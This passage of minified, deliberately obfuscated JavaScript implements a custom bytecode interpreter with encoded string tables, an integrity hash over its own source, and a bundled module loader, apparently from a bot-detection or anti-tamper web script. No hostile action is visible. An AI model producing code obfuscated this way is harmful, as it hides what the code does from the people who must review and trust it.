A0=M1[K1];A0[A0[B6](Tq)]=function(){this[Zb].push(YT(this[mt](),this[mt]()));};jv(c3,[A0]);}break;case HR:{var n1=M1[K1];n1[n1[B6](Lt)]=function(){this[Zb].push(B3(this[mt](),this[mt]()));};N2(O,[n1]);}break;case xX:{var OJ=M1[K1];OJ[OJ[B6](z6)]=function(){this[Zb].push(jt(this[mt](),this[mt]()));};N2(HR,[OJ]);}break;case p1:{var SZ=M1[K1];SZ[SZ[B6](g6)]=function(){this[Zb].push(this[LZ](this[QJ]()));};N2(xX,[SZ]);}break;case mT:{var jX=M1[K1];jX[jX[B6](N3)]=function(){this[Zb].push(WJ(this[mt](),this[mt]()));};N2(p1,[jX]);}break;case R:{var HJ=M1[K1];HJ[HJ[B6](Q2)]=function(){this[Zb].push(YZ(this[mt](),this[mt]()));};N2(mT,[HJ]);}break;case O3:{var S=M1[K1];S[S[B6](qX)]=function(){this[Zb].push(G3(this[mt](),this[mt]()));};N2(R,[S]);}break;case r3:{var lR=M1[K1];lR[lR[B6](XJ)]=function(){this[gZ](this[Zb].pop(),this[mt](),this[l2]());};N2(O3,[lR]);}break;case pq:{var vX=M1[K1];vX[vX[B6](p3)]=function(){this[Zb].push(this[l2]());};N2(r3,[vX]);}break;case rJ:{var lt=M1[K1];lt[lt[B6](pR)]=function(){var Jz=this[l2]();var V1=this[l2]();var Xz=this[R0]();var L2=Jb.call(this[Jv]);var JK=this[P];this[Zb].push(function(...vt){var Mt=lt[P];Jz?lt[P]=JK:lt[P]=lt[d3](this);var Qv=B3(vt.length,V1);lt[z6]=jt(Qv,ET);while(WJ(Qv++,Vz)){vt.push(undefined);}for(let h0 of vt.reverse()){lt[Zb].push(lt[d3](h0));}NY.call(lt[Jv],L2);var bT=lt[sz][I2.Q];lt[D0](I2.Q,Xz);lt[Zb].push(vt.length);lt[T]();var f3=lt[mt]();while(Eb(--Qv,Vz)){lt[Zb].pop();}lt[D0](I2.Q,bT);lt[P]=Mt;return f3;});};N2(pq,[lt]);}break;}}function pX(){return h1.apply(this,[NR,arguments]);}function Kv(){return dJ(`${Jt()[AX(LT)]}`,0,Qt());}var HK;function rT(){this["F2"]^=this["cv"];this.hT=vR;}function HZ(){return h1.apply(this,[S1,arguments]);}return jv.call(this,r3);var U3;function U1(){return LR.apply(this,[xZ,arguments]);}function w6(){return this;}function Jt(){var tY=[]['\x65\x6e\x74\x72\x69\x65\x73']();Jt=function(){return tY;};return tY;}function Qt(){return Nz(`${Jt()[AX(LT)]}`,"0x"+"\x34\x37\x64\x61\x32\x31\x32");}function m(){return lv.apply(this,[d0,arguments]);}function fJ(){return lv.apply(this,[GZ,arguments]);}function C1(){if([10,13,32].includes(this["UT"]))this.hT=d2;else this.hT=z;}function db(){m1=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],mT=+ ! +[]+! +[]+! +[],f1=+ ! +[],bY=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],pq=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Sz=[+ ! +[]]+[+[]]-[],K1=+[],Hz=! +[]+! +[]+! +[]+! +[],Pq=[+ ! +[]]+[+[]]-+ ! +[],p1=! +[]+! +[],Qq=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function x1(){return LR.apply(this,[R,arguments]);}function P0(){this["UT"]=GT(this["tR"],this["tb"]);this.hT=C1;}var NZ;function wt(){return LR.apply(this,[Z6,arguments]);}function EK(){var pv=new Object();EK=function(){return pv;};return pv;}function Gv(){this["F2"]=(this["Oz"]&0xffff)+0x6b64+(((this["Oz"]>>>16)+0xe654&0xffff)<<16);this.hT=ct;}function DR(){this["F2"]=(this["F2"]&0xffff)*0xc2b2ae35+(((this["F2"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.hT=t2;}function cq(zb,w){return zb!=w;}function O1(){xq=["TUv[M&K>pv~;j[FVfps\"U","UZ &Y)P\vM","P[\"\x40)BI5:U.R\v*]lA]F sW-R[e","","D]4;","","z","a","|","+6Z+J","|,g\"","cy#B2e:H<a"];}function P2(){return jv.apply(this,[pq,arguments]);}function pt(){return h1.apply(this,[x6,arguments]);}function qJ(){return gY.apply(this,[IK,arguments]);}function Nz(a,b,c){return a.indexOf(b,c);}var A;function Y(TK,Qb){var s=Y;switch(TK){case pq:{var S0=Qb[K1];S0[L3]=function(){var G1=Jt()[AX(Vz)].apply(null,[l6,Vz,bR(DK)]);for(let PR=Vz;WJ(PR,D0);++PR){G1+=this[l2]().toString(LT).padStart(D0,Gt()[Cv(Xq)].apply(null,[bR(JY),Vt,D0]));}var qt=parseInt(G1.slice(ET,wY),LT);var cK=G1.slice(wY);if(t(qt,Vz)){if(t(cK.indexOf(Gt()[Cv(LT)].apply(null,[bR(VT),gZ,Xq])),bR(ET))){return Vz;}else{qt-=xR[Xq];cK=jt(Gt()[Cv(Xq)](bR(JY),w1,D0),cK);}}else{qt-=xR[X1];cK=jt(Gt()[Cv(LT)](bR(VT),sq,Xq),cK);}var Kq=Vz;var Rq=ET;for(let vT of cK){Kq+=SK(Rq,parseInt(vT));Rq/=LT;}return SK(Kq,Math.pow(LT,qt));};h1(Hz,[S0]);}break;case S1:{var Y2=Qb[K1];Y2[hJ]=function(B,zK){var Bv=atob(B);var z1=Vz;var pT=[];var Y0=Vz;for(var dT=Vz;WJ(dT,Bv.length);dT++){pT[Y0]=Bv.charCodeAt(dT);z1=qq(z1,pT[Y0++]);}h1(FJ,[this,MY(jt(z1,zK),zT)]);return pT;};Y(pq,[Y2]);}break;case xZ:{var dv=Qb[K1];dv[l2]=function(){return this[GR][this[sz][I2.Q]++];};Y(S1,[dv]);}break;case p1:{var IY=Qb[K1];IY[mt]=function(PY){return this[YX](PY?this[Zb][B3(this[Zb][Gt()[Cv(X1)].call(null,bR(YJ),EX(EX({})),Wb)],ET)]:this[Zb].pop());};Y(xZ,[IY]);}break;case KK:{var V0=Qb[K1];V0[YX]=function(fv){return t(typeof fv,Jt()[AX(LT)](sq,z3,l6))?fv.v:fv;};Y(p1,[V0]);}break;case mT:{var v=Qb[K1];v[LZ]=function(VJ){return s1.call(this[Jv],VJ,this);};Y(KK,[v]);}break;case cT:{var lz=Qb[K1];lz[gZ]=function(Rt,IZ,Rb){if(t(typeof Rt,Jt()[AX(LT)](bt,z3,l6))){Rb?this[Zb].push(Rt.v=IZ):Rt.v=IZ;}else{U3.call(this[Jv],Rt,IZ);}};Y(mT,[lz]);}break;case hZ:{var Vv=Qb[K1];Vv[D0]=function(p0,SY){this[sz][p0]=SY;};Vv[V2]=function(S2){return this[sz][S2];};Y(cT,[Vv]);}break;}}function sb(){return lv.apply(this,[vz,arguments]);}function Eb(W0,rR){return W0>rR;}function zt(){return LR.apply(this,[x6,arguments]);}function TJ(){return h1.apply(this,[d0,arguments]);}function AX(AJ){return ZK()[AJ];}function J2(){return Y.apply(this,[pq,arguments]);}function fR(fY){this[Zb]=Object.assign(this[Zb],fY);}function F6(){return h1.apply(this,[O3,arguments]);}var Ev;function IT(m3,PJ){return m3[G[Xq]](PJ);}function Az(){return Kv()+K()+typeof A6[Jt()[AX(LT)].name];}var ft;function F(Lq,gv){var zX=F;switch(Lq){case Pv:{var s2={'\x24':Gt()[Cv(Vz)].apply(null,[bR(TT),m2,z3]),'\x4f':EK()[WZ(Vz)](Vz,TY),'\x51':EK()[WZ(ET)].apply(null,[X1,bR(S6)]),'\x52':Gt()[Cv(ET)](bR(P3),QJ,Tt),'\x71':Gt()[Cv(LT)](bR(VT),jY,Xq),'\x77':Gt()[Cv(Xq)](bR(JY),lK,D0)};return function(zJ){return lv(r3,[zJ,s2]);};}break;case Vb:{ET=+ ! ![];LT=ET+ET;Xq=ET+LT;Vz=+[];X1=LT-ET+Xq;z3=Xq+X1-LT;Tt=Xq*ET*X1-z3;c6=LT*Xq*ET;D0=Tt-c6+X1*Xq-z3;g0=ET+c6+D0+X1*Tt;Wb=X1*z3-LT-Xq-c6;KT=ET*z3+Wb-D0+X1;w2=Tt+c6+D0+Xq*KT;PT=ET-Xq+Wb*z3-KT;zz=PT+Wb*D0+z3-KT;Av=PT+D0+zz*ET*c6;rz=LT*Tt+c6-ET;f2=c6+KT-z3*ET;g3=D0+z3*X1-ET;kJ=Xq+PT*LT+z3;gZ=c6+Tt*KT*ET-X1;nR=Tt*zz-PT*LT-Xq;Vt=PT+ET-X1-LT+Tt;H=zz*LT*Xq+PT-Wb;D2=Wb+c6+z3;DK=D0*KT*Xq+PT-ET;TT=Wb+zz+X1*LT*z3;m2=D0*KT+LT+Tt-c6;TY=ET*D0+Xq*Tt*Wb;S6=KT*D0*z3+LT*zz;P3=Xq*zz+KT*c6;QJ=X1+c6*Xq+LT+z3;VT=PT*D0-c6-z3-Xq;jY=X1*c6+Tt*D0-Wb;JY=D0+zz+KT*PT+Xq;lK=X1+c6+z3+LT*D0;YJ=X1-D0+zz*z3*ET;UX=LT+X1*Tt*Xq+KT;c=zz+Wb*z3+LT;bX=PT*Wb+c6+ET-X1;Zq=X1*Wb+KT+ET-LT;D6=Tt+D0+Xq+z3*PT;wR=X1+KT+z3*Tt*LT;s0=D0-Tt+z3+Wb;mR=KT*c6*Wb-ET;Zb=D0*c6+KT*ET+Wb;P=z3-Xq+c6+LT*zz;B0=LT*zz+X1-Wb;wY=c6-KT+Wb+D0-ET;B6=LT+Tt+X1;nt=PT*LT+ET-X1;mt=KT*X1*Tt-PT;xv=D0*KT+Xq-z3-Wb;O6=D0+X1*ET+Tt*KT;l2=KT+Tt*z3*Xq+c6;R0=Wb*c6+PT-Xq+KT;Hq=Wb+ET+KT*Tt+D0;bz=Tt+LT+KT*D0+ET;Tq=zz-c6+z3+D0+ET;Lt=zz+X1*c6-KT*ET;z6=c6+D0-z3+KT+zz;g6=KT+Tt+z3*X1+zz;LZ=zz+Tt+Xq-c6*ET;N3=zz+c6+Tt*z3;Q2=z3*PT-Xq;qX=Wb*KT*LT-D0+Tt;XJ=z3*PT+KT+Wb;p3=z3+D0*X1*c6-Tt;pR=LT-ET+PT*c6+Xq;Jv=Wb*D0*Xq+z3;d3=ET*zz+D0*X1;sz=LT*PT+zz-KT+z3;T=D0*Tt*ET-Wb+Xq;gb=Tt+LT*zz*ET-X1;mY=PT*c6-LT+Wb+Tt;HT=X1+zz*LT+ET+Wb;GR=ET+Wb*Xq+c6+zz;E0=ET+z3*PT+c6*Wb;Zz=PT*KT-LT*ET-zz;D1=c6+PT+Xq+ET+Wb;l6=Xq*X1*c6-LT+Tt;WX=ET*LT*Xq+D0*X1;qv=zz+X1*PT+c6-D0;KJ=c6*X1*KT-ET-Tt;Mv=ET*PT+c6*Wb;YX=z3*KT+Xq*Tt+LT;Iq=c6+PT*Tt+Wb*z3;lT=Tt-LT+c6*Wb+PT;AK=X1+D0-ET+c6;L3=D0-Wb+Xq-ET+zz;dt=Wb*LT*ET+Xq*X1;rv=KT*Xq+D0-X1;RX=c6+ET+KT*Tt-PT;zT=X1*PT+Xq*D0+zz;kK=X1*Wb-KT-z3+Xq;n2=D0+z3+ET+LT;w1=Wb*z3-KT+Tt+PT;sq=Wb*D0+ET-z3-X1;hJ=zz*Xq-Wb*z3;bt=D0+PT+c6;V2=LT*KT*Tt+ET-c6;JJ=LT+Xq*c6-z3+KT;}break;case m1:{var b=gv[K1];var jT=gv[f1];var K0=[];var Gz=F(Pv,[]);var MR=jT?A6[Gt()[Cv(z3)].call(null,bR(KT),Zq,KT)]:A6[EK()[WZ(LT)].apply(null,[Xq,bX])];for(var kq=Vz;WJ(kq,b[Gt()[Cv(X1)](bR(YJ),EX(EX(ET)),Wb)]);kq=jt(kq,ET)){K0[Gt()[Cv(c6)](bR(D6),wR,X1)](MR(Gz(b[kq])));}return K0;}break;case FJ:{var fZ=gv[K1];var OK=gv[f1];var E3=gv[p1];var OZ=x0[LT];var bK=jt([],[]);var dZ=x0[OK];for(var Tz=B3(dZ.length,ET);T0(Tz,Vz);Tz--){var tZ=MY(jt(jt(Tz,E3),G0()),OZ.length);var LJ=IT(dZ,Tz);var ZZ=IT(OZ,tZ);bK+=lv(DY,[G3(cJ(Pt(LJ),ZZ),cJ(Pt(ZZ),LJ))]);}return lv(f1,[bK]);}break;case fb:{var Oq=gv[K1];var kZ=gv[f1];var mZ=gv[p1];var hv=jt([],[]);var NX=MY(jt(Oq,G0()),s0);var VX=xq[mZ];var Z0=Vz;if(WJ(Z0,VX.length)){do{var Gb=IT(VX,Z0);var qz=IT(Z3.X,NX++);hv+=lv(DY,[cJ(G3(Pt(Gb),Pt(qz)),G3(Gb,qz))]);Z0++;}while(WJ(Z0,VX.length));}return hv;}break;case f1:{var Kb=gv[K1];Z3=function(c1,X0,Ub){return F.apply(this,[fb,arguments]);};return ft(Kb);}break;}}function jt(H0,TX){return H0+TX;}function cJ(n0,UY){return n0&UY;}function J6(){return gY.apply(this,[bY,arguments]);}function bv(){return Y.apply(this,[KK,arguments]);}function n6(){return r6(Az(),72648);}var I2;function Ab(Uz,Iv){return Uz/Iv;}function U2(){return gY.apply(this,[OR,arguments]);}function MY(Cb,PZ){return Cb%PZ;}var nK;function r6(tR,Gq){var lZ={tR:tR,F2:Gq,cv:0,tb:0,hT:P0};while(!lZ.hT());return lZ["F2"]>>>0;}function QX(tX,hq){return tX<<hq;}function T0(ZX,zZ){return ZX>=zZ;}function HX(Ct,I){return Ct in I;}var x0;function WZ(N1){return ZK()[N1];}function W(){return Qt()+j3("\x34\x37\x64\x61\x32\x31\x32")+3;}function cR(){return h1.apply(this,[H2,arguments]);}function bR(RJ){return -RJ;}function Hb(){return gY.apply(this,[hZ,arguments]);}var kv;function YT(wJ,T3){return wJ===T3;}function GY(){return Y.apply(this,[mT,arguments]);}function kY(){return N2.apply(this,[p1,arguments]);}var Dz;function wb(){return LR.apply(this,[rJ,arguments]);}function qq(Q3,Z2){return Q3^Z2;}function lv(jJ,Bt){var hR=lv;switch(jJ){case GZ:{var zq=Bt[K1];dY(zq[Vz]);for(var nq=Vz;WJ(nq,zq.length);++nq){Jt()[zq[nq]]=function(){var nT=zq[nq];return function(M0,bZ,cZ){var c2=MZ(EX({}),bZ,cZ);Jt()[nT]=function(){return c2;};return c2;};}();}}break;case Cz:{var vJ=Bt[K1];HK(vJ[Vz]);var bb=Vz;if(WJ(bb,vJ.length)){do{EK()[vJ[bb]]=function(){var OT=vJ[bb];return function(lX,zv){var gq=sb(lX,zv);EK()[OT]=function(){return gq;};return gq;};}();++bb;}while(WJ(bb,vJ.length));}}break;case mK:{var LX=Bt[K1];var BZ=Bt[f1];var C=jt([],[]);var k6=MY(jt(BZ,G0()),Wb);var K6=kv[LX];for(var s6=Vz;WJ(s6,K6.length);s6++){var T1=IT(K6,s6);var BX=IT(sb.UZ,k6++);C+=lv(DY,[cJ(Pt(cJ(T1,BX)),G3(T1,BX))]);}return C;}break;case mT:{var xY=Bt[K1];sb=function(EZ,L0){return lv.apply(this,[mK,arguments]);};return HK(xY);}break;case d0:{var dX=Bt[K1];ft(dX[Vz]);var kT=Vz;if(WJ(kT,dX.length)){do{Gt()[dX[kT]]=function(){var r1=dX[kT];return function(hK,g2,qY){var Bq=Z3(hK,g3,qY);Gt()[r1]=function(){return Bq;};return Bq;};}();++kT;}while(WJ(kT,dX.length));}}break;case vz:{var DT=Bt[K1];var l3=Bt[f1];var U6=kv[LT];var AR=jt([],[]);var q6=kv[DT];var zR=B3(q6.length,ET);while(T0(zR,Vz)){var xb=MY(jt(jt(zR,l3),G0()),U6.length);var fK=IT(q6,zR);var mv=IT(U6,xb);AR+=lv(DY,[cJ(Pt(cJ(fK,mv)),G3(fK,mv))]);zR--;}return lv(mT,[AR]);}break;case p1:{var v6=Bt[K1];var rq=Bt[f1];var HY=Bt[p1];var ZJ=jt([],[]);var Yz=MY(jt(HY,G0()),D2);var XZ=x0[rq];for(var Tv=Vz;WJ(Tv,XZ.length);Tv++){var EJ=IT(XZ,Tv);var j=IT(MZ.CJ,Yz++);ZJ+=lv(DY,[G3(cJ(Pt(EJ),j),cJ(Pt(j),EJ))]);}return ZJ;}break;case f1:{var Z1=Bt[K1];MZ=function(gT,TZ,H3){return lv.apply(this,[p1,arguments]);};return dY(Z1);}break;case DY:{var Nq=Bt[K1];if(f0(Nq,A1)){return A6[G[LT]][G[ET]](Nq);}else{Nq-=Pz;return A6[G[LT]][G[ET]][G[Vz]](null,[jt(A3(Nq,KT),K2),jt(MY(Nq,k),XY)]);}}break;case r3:{var lb=Bt[K1];var C0=Bt[f1];var J0=Jt()[AX(Vz)](EX([]),Vz,bR(DK));for(var X6=Vz;WJ(X6,lb[Gt()[Cv(X1)](bR(YJ),g0,Wb)]);X6=jt(X6,ET)){var WR=lb[Jt()[AX(ET)].apply(null,[UX,ET,c])](X6);var qK=C0[WR];J0+=qK;}return J0;}break;}}function Uq(){return LR.apply(this,[Cz,arguments]);}function R3(){return N2.apply(this,[xX,arguments]);}function pb(){this["F2"]^=this["UT"];this.hT=wZ;}function t(t3,jK){return t3==jK;}function G2(){return Y.apply(this,[hZ,arguments]);}function Fz(){return h1.apply(this,[Hz,arguments]);}function v0(){return jv.apply(this,[c3,arguments]);}function n(){return gY.apply(this,[J1,arguments]);}function q(Sq,Q6){var GJ=q;switch(Sq){case wv:{var FT=Q6[K1];var sJ=Q6[f1];var VR=Q6[p1];var cY=xq[Vz];var BR=jt([],[]);var BK=xq[VR];var DX=B3(BK.length,ET);if(T0(DX,Vz)){do{var tz=MY(jt(jt(DX,FT),G0()),cY.length);var qb=IT(BK,DX);var h3=IT(cY,tz);BR+=lv(DY,[cJ(G3(Pt(qb),Pt(h3)),G3(qb,h3))]);DX--;}while(T0(DX,Vz));}return F(f1,[BR]);}break;case Vb:{var Zt=Q6[K1];var dK=jt([],[]);var I0=B3(Zt.length,ET);while(T0(I0,Vz)){dK+=Zt[I0];I0--;}return dK;}break;case cb:{var Q0=Q6[K1];Z3.X=q(Vb,[Q0]);while(WJ(Z3.X.length,w2))Z3.X+=Z3.X;}break;case sT:{ft=function(M3){return q.apply(this,[cb,arguments]);};Z3(bR(Av),rz,f2);}break;case DZ:{var bJ=Q6[K1];var m0=jt([],[]);var b2=B3(bJ.length,ET);while(T0(b2,Vz)){m0+=bJ[b2];b2--;}return m0;}break;case HR:{var tt=Q6[K1];MZ.CJ=q(DZ,[tt]);while(WJ(MZ.CJ.length,kJ))MZ.CJ+=MZ.CJ;}break;case fb:{dY=function(I1){return q.apply(this,[HR,arguments]);};F.apply(null,[FJ,[gZ,X1,bR(nR)]]);}break;case tJ:{var pK=Q6[K1];var T6=jt([],[]);var XR=B3(pK.length,ET);while(T0(XR,Vz)){T6+=pK[XR];XR--;}return T6;}break;case c3:{var p2=Q6[K1];sb.UZ=q(tJ,[p2]);while(WJ(sb.UZ.length,Vt))sb.UZ+=sb.UZ;}break;case hb:{HK=function(dR){return q.apply(this,[c3,arguments]);};lv(vz,[z3,bR(H)]);}break;}}function Mz(){return Y.apply(this,[p1,arguments]);}function gY(A2,sX){var V3=gY;switch(A2){case IK:{var mX=sX[K1];mX[mX[B6](gb)]=function(){this[Zb].push(SK(bR(ET),this[mt]()));};N2(rJ,[mX]);}break;case OR:{var Sb=sX[K1];Sb[Sb[B6](mY)]=function(){this[D0](I2.Q,this[R0]());};gY(IK,[Sb]);}break;case Pb:{var Jq=sX[K1];Jq[Jq[B6](HT)]=function(){this[Zb]=[];Ev.call(this[Jv]);this[D0](I2.Q,this[GR].length);};gY(OR,[Jq]);}break;case hZ:{var Z=sX[K1];Z[Z[B6](E0)]=function(){nK.call(this[Jv]);};gY(Pb,[Z]);}break;case vz:{var tv=sX[K1];tv[tv[B6](Zz)]=function(){var CT=this[Zb].pop();var jZ=this[l2]();if(cq(typeof CT,Jt()[AX(LT)].apply(null,[D1,z3,l6]))){throw Jt()[AX(Xq)].apply(null,[WX,Xq,bR(Xq)]);}if(Eb(jZ,ET)){CT.v++;return;}this[Zb].push(new Proxy(CT,{get(Mb,YK,NJ){if(jZ){return ++Mb.v;}return Mb.v++;}}));};gY(hZ,[tv]);}break;case bY:{var IJ=sX[K1];IJ[IJ[B6](qv)]=function(){this[Zb].push(this[d3](undefined));};gY(vz,[IJ]);}break;case KK:{var xz=sX[K1];xz[xz[B6](KJ)]=function(){var sR=this[l2]();var D3=this[Zb].pop();var pY=this[Zb].pop();var p=this[Zb].pop();var gz=this[sz][I2.Q];this[D0](I2.Q,D3);try{this[T]();}catch(nJ){this[Zb].push(this[d3](nJ));this[D0](I2.Q,pY);this[T]();}finally{this[D0](I2.Q,p);this[T]();this[D0](I2.Q,gz);}};gY(bY,[xz]);}break;case J1:{var wq=sX[K1];wq[wq[B6](z3)]=function(){this[Zb].push(T0(this[mt](),this[mt]()));};gY(KK,[wq]);}break;case NR:{var kt=sX[K1];kt[kt[B6](D0)]=function(){var V6=[];var YY=this[l2]();while(YY--){switch(this[Zb].pop()){case Vz:V6.push(this[mt]());break;case ET:var KR=this[mt]();for(var t0 of KR){V6.push(t0);}break;}}this[Zb].push(this[Mv](V6));};gY(J1,[kt]);}break;case DZ:{var mb=sX[K1];mb[mb[B6](KT)]=function(){var ZT=[];var Xt=this[Zb].pop();var Dt=B3(this[Zb].length,ET);for(var nv=Vz;WJ(nv,Xt);++nv){ZT.push(this[YX](this[Zb][Dt--]));}this[gZ](Gt()[Cv(D0)](Iq,lT,ET),ZT);};gY(NR,[mb]);}break;}}function Nb(){return N2.apply(this,[O3,arguments]);}function Xb(){return LR.apply(this,[OR,arguments]);}function Pt(VZ){return ~VZ;}function RT(){return jv.apply(this,[m1,arguments]);}function Cv(XK){return ZK()[XK];}function A3(KX,vK){return KX>>vK;}function Gt(){var m6=new Object();Gt=function(){return m6;};return m6;}function MZ(){return F.apply(this,[FJ,arguments]);}function LY(){return LR.apply(this,[mJ,arguments]);}function wX(){return gY.apply(this,[NR,arguments]);}function SK(qT,q3){return qT*q3;}var Z3;function TR(){x0=["","]R","yYx_o^uZd6vN~[(~yYN->Rh`L#!J","u\f!NF\"_GAM.Hh-\fXZ%Z_4X\tZK&H_81H8\x406Y\\","H\' n\fg5R$j5:|","S%A["];}function H6(){return jv.apply(this,[Z6,arguments]);}function WJ(n3,PX){return n3<PX;}function t2(){this["F2"]^=this["F2"]>>>16;this.hT=w6;}function MX(){return gY.apply(this,[KK,arguments]);}function K3(){return h1.apply(this,[hb,arguments]);}var dY;function v2(){return N2.apply(this,[HR,arguments]);}function G0(){var tT;tT=P6()-n6();return G0=function(){return tT;},tT;}function jv(l1,BT){var Wq=jv;switch(l1){case r3:{Z3=function(Db,Tb,UJ){return q.apply(this,[wv,arguments]);};Dz=function(nY){this[Zb]=[nY[P].v];};U3=function(ht,Ot){return jv.apply(this,[HR,arguments]);};s1=function(hX,fX){return jv.apply(this,[bY,arguments]);};nK=function(){this[Zb][this[Zb].length]={};};x2=function(){this[Zb].pop();};Jb=function(){return [...this[Zb]];};NY=function(St){return jv.apply(this,[KK,arguments]);};ft=function(){return q.apply(this,[sT,arguments]);};Ev=function(){this[Zb]=[];};dY=function(){return q.apply(this,[fb,arguments]);};HK=function(){return q.apply(this,[hb,arguments]);};NZ=function(Uv,CK,Ib){return jv.apply(this,[x6,arguments]);};F(Vb,[]);G=Nt();O1();lv.call(this,d0,[ZK()]);TR();lv.call(this,GZ,[ZK()]);Nv();lv.call(this,Cz,[ZK()]);xR=F(m1,[['qOq','RO','qQq','qwRR$wwwwww','qwRO$wwwwww'],EX({})]);I2={Q:xR[Vz],x:xR[ET],T:xR[LT]};;lY=class lY {constructor(){this[sz]=[];this[GR]=[];this[Zb]=[];this[z6]=Vz;Y(hZ,[this]);this[Gt()[Cv(Wb)](bR(mR),JJ,c6)]=NZ;}};return lY;}break;case HR:{var ht=BT[K1];var Ot=BT[f1];return this[Zb][B3(this[Zb].length,ET)][ht]=Ot;}break;case bY:{var hX=BT[K1];var fX=BT[f1];for(var BJ of [...this[Zb]].reverse()){if(HX(hX,BJ)){return fX[B0](BJ,hX);}}throw Gt()[Cv(Tt)].apply(null,[bR(g0),wY,LT]);}break;case KK:{var St=BT[K1];if(YT(this[Zb].length,Vz))this[Zb]=Object.assign(this[Zb],St);}break;case x6:{var Uv=BT[K1];var CK=BT[f1];var Ib=BT[p1];this[GR]=this[hJ](CK,Ib);this[P]=this[d3](Uv);this[Jv]=new Dz(this);this[D0](I2.Q,Vz);try{while(WJ(this[sz][I2.Q],this[GR].length)){var FZ=this[l2]();this[FZ](this);}}catch(YR){}}break;case m1:{var fz=BT[K1];fz[fz[B6](nt)]=function(){this[Zb].push(N6(this[mt](),this[mt]()));};}break;case pq:{var Qz=BT[K1];Qz[Qz[B6](xv)]=function(){this[Zb].push(qq(this[mt](),this[mt]()));};jv(m1,[Qz]);}break;case Pq:{var Y1=BT[K1];Y1[Y1[B6](O6)]=function(){var Vq=this[l2]();var k0=Y1[R0]();if(this[mt](Vq)){this[D0](I2.Q,k0);}};jv(pq,[Y1]);}break;case Z6:{var At=BT[K1];At[At[B6](Hq)]=function(){var Rz=this[l2]();var k3=At[R0]();if(EX(this[mt](Rz))){this[D0](I2.Q,k3);}};jv(Pq,[At]);}break;case c3:{var Fv=BT[K1];Fv[Fv[B6](bz)]=function(){this[Zb].push(Ab(this[mt](),this[mt]()));};jv(Z6,[Fv]);}break;}}function LR(b3,PK){var wK=LR;switch(b3){case Cz:{var b0=PK[K1];b0[b0[B6](wY)]=function(){this[Zb].push(MY(this[mt](),this[mt]()));};gY(DZ,[b0]);}break;case c3:{var gK=PK[K1];gK[gK[B6](AK)]=function(){this[Zb].push(SK(this[mt](),this[mt]()));};LR(Cz,[gK]);}break;case x6:{var v3=PK[K1];v3[v3[B6](rz)]=function(){this[Zb].push(A3(this[mt](),this[mt]()));};LR(c3,[v3]);}break;case R:{var SR=PK[K1];SR[SR[B6](D2)]=function(){var AZ=this[l2]();var lq=this[mt]();var rX=this[mt]();var IX=this[B0](rX,lq);if(EX(AZ)){var E=this;var MJ={get(JZ){E[P]=JZ;return rX;}};this[P]=new Proxy(this[P],MJ);}this[Zb].push(IX);};LR(x6,[SR]);}break;case S1:{var J3=PK[K1];J3[J3[B6](g3)]=function(){this[Zb].push(this[L3]());};LR(R,[J3]);}break;case OR:{var h2=PK[K1];h2[h2[B6](QJ)]=function(){this[Zb].push(this[R0]());};LR(S1,[h2]);}break;case rJ:{var O0=PK[K1];O0[O0[B6](dt)]=function(){var w3=this[l2]();var NK=this[l2]();var FR=this[l2]();var vY=this[mt]();var j1=[];for(var W2=Vz;WJ(W2,FR);++W2){switch(this[Zb].pop()){case Vz:j1.push(this[mt]());break;case ET:var QT=this[mt]();for(var cz of QT.reverse()){j1.push(cz);}break;default:throw new Error(EK()[WZ(Xq)](ET,Xq));}}var G6=vY.apply(this[P].v,j1.reverse());w3&&this[Zb].push(this[d3](G6));};LR(OR,[O0]);}break;case xZ:{var R6=PK[K1];R6[R6[B6](PT)]=function(){this[Zb].push(QX(this[mt](),this[mt]()));};LR(rJ,[R6]);}break;case mJ:{var wT=PK[K1];wT[wT[B6](rv)]=function(){this[Zb].push(HX(this[mt](),this[mt]()));};LR(xZ,[wT]);}break;case Z6:{var k1=PK[K1];k1[k1[B6](WX)]=function(){this[Zb].push(this[mt]()&&this[mt]());};LR(mJ,[k1]);}break;}}function K(){return dJ(`${Jt()[AX(LT)]}`,gt()+1);}function QZ(){return N2.apply(this,[R,arguments]);}var lY;function Wv(){return N2.apply(this,[mT,arguments]);}function hz(){return LR.apply(this,[S1,arguments]);}function l(){return h1.apply(this,[FJ,arguments]);}function FY(){return jv.apply(this,[Pq,arguments]);}}();FG={};}break;case EE:{var pRF;return A4.pop(),pRF=ssb,pRF;}break;case NJ:{Gwb=sB;nUF[PE()[Qz(JFF)].apply(null,[Uk(NE),J3,DI,ZA])]=function(Kbb){return EWb.apply(this,[CH,arguments]);};}break;case Yw:{Gwb-=t9;var nUF=function(qWb){A4.push(hx);if(Hdb[qWb]){var zjF;return zjF=Hdb[qWb][tV()[pLF(NE)](Eq,v8,Rc,QT,IA)],A4.pop(),zjF;}var LLb=Hdb[qWb]=EWb(lQ,[tV()[pLF(rm)](dA,tl,ZWF,rm,sh),qWb,WT()[bV(VLF)](ft,gC,cI),Uk({}),tV()[pLF(NE)].apply(null,[Eq,MLF,HM,QT,IA]),{}]);cRF[qWb].call(LLb[tV()[pLF(NE)](Eq,rm,T7,QT,IA)],LLb,LLb[tV()[pLF(NE)](Eq,zz,J3,QT,IA)],nUF);LLb[WT()[bV(VLF)].call(null,ft,HM,cI)]=Uk(Uk([]));var lZF;return lZF=LLb[tV()[pLF(NE)].apply(null,[Eq,Ul,mp,QT,IA])],A4.pop(),lZF;};}break;case sB:{nUF[TX()[Rx(P8)].call(null,ngF,cT,gC)]=function(Mdb,DQb){A4.push(JC);if(zA(DQb,rm))Mdb=nUF(Mdb);if(zA(DQb,LWF[rm])){var Qfb;return A4.pop(),Qfb=Mdb,Qfb;}if(zA(DQb,LWF[Tk])&&jz(typeof Mdb,zt()[CWF(rm)](J3,J0,KgF,hC))&&Mdb&&Mdb[tV()[pLF(vk)].apply(null,[QLF,LP,Q2F,v5,jP])]){var P9b;return A4.pop(),P9b=Mdb,P9b;}var Emb=hW[zt()[CWF(NE)].call(null,LP,mO,gQF,hC)][WT()[bV(Dn)].call(null,fWF,MLF,qJF)](null);nUF[Bx(typeof 